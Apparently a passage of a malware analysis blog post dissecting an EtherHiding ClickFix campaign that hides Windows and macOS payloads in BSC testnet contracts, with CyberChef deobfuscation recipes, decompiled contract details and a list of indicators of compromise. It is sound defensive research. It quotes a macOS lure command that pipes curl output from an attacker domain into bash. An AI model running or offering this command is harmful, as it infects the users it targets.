
Because CyberChef is awesome, we can modify the existing recipe by using regex to extract out the base64, decode it, then gunzip it. Here’s the regex I used:
.*atob\("([^"]+)"
And the recipe:
From_Base64('A-Za-z0-9+/=',true,false)
Regular_expression('User defined','.*atob\\("([^"]+)"',true,true,false,false,false,false,'List capture groups')
From_Base64('A-Za-z0-9+/=',true,false)
Gunzip()
 |
|---|
| Javascript Inside |
ClickFix JS/HTML/CSS
The Javascript returned from 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff contains all the Javascript/HTML/CSS to render and perform the ClickFix experience for Windows.
The isHeadless() function is the same as seen previously.

There are basic functions to setCookie() and getCookie().
 |
|---|
| Cookie Functions |

Next are functions to generate a unique identifier for the browser.
generateId() is the main function for this purpose. It attempts
to retrieve the IP address of the victim using https://ip-info.ff.avast.com/v2/info.
If that fails, then
it uses generateUUID() which creates a random 8 character string
like yzuzxnsm or wexqjn36.
Interestingly, there is a vestigial function generateUUIDv4() that is not used.
Perhaps it was used in the past.
 |
|---|
| Generate Functions |
Next we have getUserID() which uses the cookie and generate functions
to get the unique identifier for this victim.
If the identifier is already in the cookie cjs_id, then return that.
Otherwise generate an identifier and save it to the cookie cjs_id and
return it.
 |
|---|
| getUserID function |

The final function is isGoalReached().
Here we have another BSC contract 0xf4a32588b50a59a82fbA148d436081A48d80832A
which is used to check if the unique identifier is on the chain.
Or in other words, has this victim already been victimized?
 |
|---|
| isGoalReached function |
Checker Contract

The checker contract 0xf4a32588b50a59a82fbA148d436081A48d80832A
can be found on BscScan here:
https://testnet.bscscan.com/address/0xf4a32588b50a59a82fbA148d436081A48d80832A
 |
|---|
| BscScan checker contract |
In the isGoalReached() there is the address and a start.
The start begins with these 4 bytes, which is the selector or method,
0x24513bb6. Its name can be looked up using the following API:
$ curl 'https://api.openchain.xyz/signature-database/v1/lookup?function=0x24513bb6'
{"ok":true,"result":{"function":{"0x24513bb6":[{"name":"checkUUID(string)","filtered":false,"hasVerifiedContract":true}]},"event":{}}}
Now we know the RPC is to call checkUUID(string).

Heimdall can be used to decompile the bytecode in the checker contract.
heimdall decompile \
  0xf4a32588b50a59a82fbA148d436081A48d80832A \
  --rpc-url https://data-seed-prebsc-1-s1.bnbchain.org:8545/ \
  --include-sol \
  --name checker \
  --output .
After some additional LLM deobfuscation and manual touchups, we have something close to the Solidity code for this contract.
 |
|---|
| Checker solidity |
The contract has three available selectors.
| Selector | Signature | Role |
|---|---|---|
| 0x24513bb6 | checkUUID(string) | view; returns “yes” or “no” |
| 0x5c61fc2c | addUUID(string) | write; revert “UUID already exists” |
| 0xee8f6031 | removeUUID(string) | write; remove an entry |
If the victim gets further into the infection, the value that
was returned by getUserID() will ultimately get added as a transaction
on the checker contract. These can be seen by opening a transaction in BscScan.
Unfortunately viewing the data is not as clean as the main or Windows contract.

Changing from the default view with View Input As > UTF-8 does work enough
to get a notion of the contents. Here is an example with the UUID wkpaqpgn selected.
This matches with the 8 character generated ID.
 |
|---|
| Checker transaction |
Windows ClickFix Continued

Back to the Windows ClickFix Javascript, after defining the various functions we have the code that uses those to first check if running on Windows and not headless. If true, then create the various DOM elements to render the ClickFix experience.
Here is that code with the large base64 strings shortened.
 |
|---|
| Windows Javascript |
There are two eval(atob()) sections that will prove interesting.
Eval atob section 1
Here is the first section with the base64 shortened.

eval(atob("KGZ1bmN0aW9uKF8weDUxMjgwOSxfMHg1Nj...QlZ0alNndG0oKTs=")),
Feeding the whole base64 string into CyberChef we get obfuscated Javascript.
 |
|---|
| Obfuscated Javascript |

Lobbing that obfuscated Javascript into Webcrack we get
something much more readable. It mostly has obfuscated names like _0x587e8c,
but some names still show.
 |
|---|
| Webcrack section 1 |
arm function
Scrolling around there is an arm function that contains the ClickFix command that will end up in the clipboard.
 |
|---|
| arm function |
Eval atob section 2
Here is the second eval(atob()) section with a base64 string.

eval(atob("IWZ1bmN0aW...W5jZTohMH0pOw==")))
Pasting the whole base64 into CyberChef we get a small chunk of Javascript.
 |
|---|
| Cyberchef Javascript |

After beautification, we can see that this is a
Yandex Metrica
counter used for analytics by the threat actor.
This has Counter ID (or Tag ID) 99162160.
 |
|---|
| Yandex tag |
macOS Contract

When the victim’s browser is detected as macOS, the
0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5
contract will be used. As before we can examine the contract with BscScan:
https://testnet.bscscan.com/address/0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5
 |
|---|
| macOS Contract |

Opening the most recent transaction, expanding the More Details,
and using Decode Input Data, we can see the base64.
https://testnet.bscscan.com/tx/0x8363edc2006a2268e48210a5a1153cf977a27a67dbc0bfae9a5676664d2c18ca
 |
|---|
| macOS Contract Input Data |

Lobbing the base64 from the transaction into CyberChef we get a Javascript obfuscated just like the Windows payload at this stage.
 |
|---|
| macOS transaction base64 |

Using the same CyberChef recipe with
From Base64 > Regular expression > From Base64 > Gunzip
as was done with Windows, we can get the Javascript/HTML/CSS
hidden inside.
 |
|---|
| macOS CyberChef |

To amp up CyberChef even more, instead of manually extracting out
the first and second eval(atob()), we can use CyberChef to do the
work.
Adding another Regular expression to the recipe with this regex
along with a From Base64 will reveal the obfuscated Javascript
and the Yandex code.
eval\(atob\("([^"]+)"
Here is the complete CyberChef recipe:
From_Base64('A-Za-z0-9+/=',true,false)
Regular_expression('User defined','.*atob\\("([^"]+)"',true,true,false,false,false,false,'List capture groups')
From_Base64('A-Za-z0-9+/=',true,false)
Gunzip()
Regular_expression('User defined','eval\\(atob\\("([^"]+)"',true,true,false,false,false,false,'List capture groups')
From_Base64('A-Za-z0-9+/=',true,false)
 |
|---|
| macOS CyberChef |

Lobbing the output from CyberChef into Webcrack yields the final Javascript that runs on the page. Here it is already scrolled down to where the ClickFix is.
 |
|---|
| macOS Webcrack |
macOS ClickFix
The macOS ClickFix uses a template. Here is a recent macOS ClickFix:
let _0xc4fc91 = decodeURIComponent(escape("/bin/bash -c \"$(curl -A 'Mac OS X 10_15_7' -fsSL '${usr_id}.xnburn[.]com/?ublib=${uuid__}')\"; echo \"\"BotGuard: Answer the protector challenge. Ref: 73282"));
The two template strings are ${usr_id} and ${uuid__}.
Before the ClickFix string is copied into the clipboard, those two
strings are replaced with their respective values.
The usr_id is what gets saved in the browser cookie and ultimately the checker contract.
The uuid__ is a freshly generated UUIDv4.
Final Thoughts
If you are in a position to block DNS and do not use any of the various blockchain technologies like Binance or Polygon, then you should consider explicitly blocking their various domains. That will stop Etherhiding in its tracks.
IOCs
Domains

bsc-testnet.drpc.org
data-seed-prebsc-1-s1.bnbchain.org
data-seed-prebsc-2-s1.binance.org
data-seed-prebsc-2-s2.binance.org
bsc-testnet-dataseed.bnbchain.org
bnb-testnet.api.onfinality.io
bsc-testnet.drpc.org
data-seed-prebsc-1-s1.binance.org
bsc-testnet-rpc.publicnode.com

xnburn[.]com

URLs
hXXps://cdn.jsdelivr[.]net/gh/cowenrty/issue/ggl

Contracts

0xA1decFB75C8C0CA28C10517ce56B710baf727d2e Main / router
0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff Windows
0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5 macOS
0xf4a32588b50a59a82fbA148d436081A48d80832A checker